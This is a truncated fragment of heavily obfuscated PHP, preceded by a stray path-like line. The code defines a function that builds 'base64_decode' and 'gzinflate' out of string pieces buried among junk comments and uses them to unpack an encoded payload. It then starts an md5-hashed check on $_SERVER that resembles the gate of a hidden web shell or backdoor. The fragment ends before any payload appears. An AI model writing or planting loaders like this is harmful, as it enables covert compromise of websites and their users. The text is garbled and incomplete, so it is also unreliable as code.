
function
 /*4-
mGbr1f6kz
$
Nu
$=
Af
\*/
O
/*1
gRt4N
;|G
b*/(
$s
){  

/*62te!aN*1Vj$%`be*/
$O
##)b+!76 L@:z#_\a
T|  
= 
/*-K< :7OmGr  {rq}q*/
"b"
.
/*YN)_:{#twX3#,3#
*/
"ase64_decode"
; 
##*:jR-b5Bz6]fvuM-r6  
/*!ocNcS7V*/
$s
//8d3Bdmoq  
=
/*2bxy`0S#t*/
$O
/*%EPl|1x8gmR<*/
(
$s
);  

//Yz$S+!YgqU7zS  
$O
/*8[OJ ~-VI*/
= 
//oWnD\q tG;ca  
"gzinflate"
; 
##bt{TGZjEr22UEw|[z|  
return
##z;q&VH[#BX\*]Z  
$O
/*N,fJ RmT6*/
(
$s
);  

}  

if
(
/*t9$*F5Eo7tN}r-.W*/
md5
//7\IkfI8_8@  
(
//lwnOS9\*^d| jlp.J  
md5
/*SVc^^C+Q[78pfEJ*/
(
/*~D]%2Bkv%7;KVYKDv0f
*/
md5 
##Qn*h^n%P!XeJ]  
(
//].K6}MN+wp,&`-FC  
$_SERVER
##<[4YyFo  